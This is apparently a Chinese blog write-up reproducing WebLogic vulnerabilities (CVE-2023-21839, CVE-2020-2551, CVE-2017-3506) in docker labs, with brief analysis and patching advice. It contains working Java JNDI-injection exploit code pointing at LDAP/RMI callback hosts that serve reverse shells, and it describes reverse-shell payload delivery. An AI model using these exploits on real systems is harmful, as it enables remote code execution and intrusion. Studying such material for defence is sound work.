文章目录
- CVE-2023-21839(T3/IIOP JNDI注入)
- 前言
- 漏洞简单分析
- 漏洞复现
- 防护措施
- CVE-2020-2551(RMI-IIOP RCE)
- 漏洞简单分析
- 漏洞复现
- 防护措施
- CVE-2017-3506(wls-wsat组件XMLDecoder反序列化漏洞)
- 漏洞简单分析
- 漏洞复现
- 防护措施
- CVE-2020-14882&CVE-2020-14883
- 漏洞简单分析
- CVE-2020-2555
- 简单分析
- 漏洞复现:
- CVE-2019-2729
- 漏洞复现
- 总结
CVE-2023-21839(T3/IIOP JNDI注入)
前言
刷B站的时候给我推的一个WebLogic的比较新的漏洞,可以通过此漏洞直接达到RCE进行getShell的效果,于是就简单复现和分析一下,做个记录。
视频链接
漏洞简单分析
此漏洞是属于WebLogic的JNDI注入漏洞,漏洞造成的原因是Weblogic的t3或iiop协议支持远程绑定对象到服务端,并且能通过lookup查找,如果远程对象继承OpaqueReference就会调用OpaqueReference.getReferent方法,而getReferent方法中存在context.lookup(remoteJNDIName)的实现,导致了可以使用rmi/ldap协议从远程服务器中调用文件并进行执行。
漏洞利用代码如下:
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import java.lang.reflect.Field;
import java.util.Hashtable;
public class CVE_2023_21839{
public static void main(String args[]) throws Exception {
String JNDI_FACTORY="weblogic.jndi.WLInitialContextFactory";
Hashtable<String,String> env = new Hashtable<String,String>();
env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env.put(Context.PROVIDER_URL, url);
InitialContext c=new InitialContext(env);
Hashtable<String,String> env = new Hashtable<String,String>();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
weblogic.deployment.jms.ForeignOpaqueReference f=new weblogic.deployment.jms.ForeignOpaqueReference();
Field jndiEnvironment=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField("jndiEnvironment");
jndiEnvironment.setAccessible(true);
jndiEnvironment.set(f,env);
Field remoteJNDIName=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField("remoteJNDIName");
remoteJNDIName.setAccessible(true);
remoteJNDIName.set(f,"ldap://ip:1389/Basic/ReverseShell/ip/port");
c.bind("test",f);
c.lookup("test");
}
}


poc中通过InitialContext进行初始化了一个对象,使用反射访问和修改ForeignOpaqueReference的jndiEnvironment和emoteJNDIName进行赋值,将ForeignOpaqueReference远程绑定到JNDI服务,最后调用InitialContext对象的lookup方法执行查找,就可以利用rmi/ldap远程协议进行RCE。之所以绑定ForeignOpaqueReference到服务,因为这个类继承于QpaqueReference接口,当实现此接口的对象从 WLContext 中检索,将由getReferent() 返回对象,通过getReferent()中retVal = context.lookup(evalMacros(this.remoteJNDIName))的实现进行命令执行。
影响版本:
Weblogic 12.2.1.3.0
Weblogic 12.2.1.4.0
Weblogic 14.1.1.0.0
漏洞复现
-

拉取docker,docker pull vulhub/weblogic:12.2.1.3-2018
-


通过dnslog.cn测试漏洞是否存在


- 漏洞存在,伪造JNDI服务器,反弹shell



通过lookup接口取得反弹shell的payload,执行,反弹shell成功。
防护措施
- 及时安装漏洞修复补丁
- 通过连接筛选器阻止外部访问7001端口的T3协议
- 禁用IIOP协议
CVE-2020-2551(RMI-IIOP RCE)
漏洞简单分析
漏洞原理类似于RMI的反序列化漏洞,由于可以通过IIOP协议调用远程对象的实现存在缺陷,导致反序列化对象可以任意构造,并没有进行安全检查导致,可以执行远程代码。
Weblogic 10.3.6.0.0
Weblogic 12.1.3.0.0
Weblogic 12.2.1.3.0
Weblogic 12.2.1.4.0

CORBA: Common Object Request Broker Architecture(公共对象请求代理体系结构)是由OMG(Object Management Group)组织制定的一种标准分布式对象结构。使用平台无关的语言IDL(interface definition language)描述连接到远程对象的接口,然后将其映射到制定的语言实现。
IIOP: CORBA对象之间交流的协议,传输层为TCP/IP。它提供了CORBA客户端和服务端之间通信的标准。
在Weblogic中,结合了RMI-IIOP协议,用于实现RMI客户端使用IIOP协议操作服务端CORBA对象,克服了RMI只能用于Java的缺点和CORBA的复杂性。
rmi-iiop的代码例子:
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import javax.rmi.PortableRemoteObject;
import java.util.Hashtable;
public class HelloClient {
public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";
public static void main(String[] args) {
try {
InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");
Object objRef = initialContext.lookup("HelloService");
HelloInterface hello = (HelloInterface) PortableRemoteObject.narrow(objRef, HelloInterface.class);
EvilMessage message = new EvilMessage();
message.setMsg("Client call method sayHello...");
hello.sayHello(message);
} catch (Exception ex) {
ex.printStackTrace();
}
}
private static InitialContext getInitialContext(String url) throws NamingException {
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env.put(Context.PROVIDER_URL, url);
return new InitialContext(env);
}
}
初始化一个上下分,从服务器中的HelloService命名服务拿到引用,再通过narrow引用具体的对象,发送对象到服务端,服务端会还原该对象,即调用该类中的方法。
漏洞POC:
public class Main {
public static void main(String[] args) throws Exception {
String ip = "ip";
String port ="7001";
String rmiurl = "rmi://ip/Exploit";
String rhost = String.format("iiop://%s:%s", ip, port);
Hashtable<String, String> env = new Hashtable<String, String>();
env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
env.put("java.naming.provider.url", rhost);
Context context = new InitialContext(env);
JtaTransactionManager jtaTransactionManager = new JtaTransactionManager();
jtaTransactionManager.setUserTransactionName(rmiurl);
context.bind("tr1ple", jtaTransactionManager);
}
}
IIOP支持RMI的方式进行远程方法调用,在CORBA这种通信架构中可以伪造服务端和ORB通信,获取到contenxt后,绑定了远程调用类的ORB,又通过jtaTransactionManager存在jndi注入的gadget,导致了回连伪造的rmi server造成了恶意的文件加载导致了RCE
漏洞复现

拉取镜像:docker pull vulfocus/weblogic-cve_2020_2551

编写一个java类,即类似于narrow引用的具体对象接口,并编译成class

通过marshalsec-0.0.3-SNAPSHOT-all.jar启动一个RMI服务,设置RMI转发的exp地址
通过CVE漏洞工具指定RMI的地址

反弹shell成功
整体理解应该就是假冒服务端进行类实例绑定与weblogic进行通信发送序列化数据,而weblogic接收到序列化数据再进行实例还原,还原的时候调用了类中的反弹shell方法,导致了RCE
防护措施
- 安装官方的最新补丁
- 关闭IIOP协议,进行临时防御
CVE-2017-3506(wls-wsat组件XMLDecoder反序列化漏洞)

漏洞简单分析
漏洞的成因是可以构造SOAP(XML)格式的请求,在解析过程中,POST过来的XML数据作为参数实例化WorkContextXmlInputAdapter类,在该类的构造函数中直接利用了XMLDecoder反序列化了传过来的XML漏洞,导致XML数据中的代码被执行。


漏洞复现
拉取漏洞镜像:docker pull vulfocus/weblogic-cve_2017_3506
访问漏洞触发的URL/wls-wsat/CoordinatorPortType查看是否存在漏洞点
确认存在漏洞后,POST发送反弹shell的XML数据,反弹shell成功
